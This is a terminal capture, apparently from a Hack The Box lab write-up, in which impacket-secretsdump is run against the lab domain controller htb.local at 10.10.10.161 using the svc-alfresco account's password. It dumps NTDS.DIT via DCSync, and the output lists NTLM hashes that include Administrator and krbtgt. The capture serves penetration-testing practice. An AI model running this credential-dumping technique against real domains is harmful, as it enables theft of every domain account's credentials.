 └─$ impacket-secretsdump HTB.LOCAL/svc-alfresco:s3rvice@10.10.10.161
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::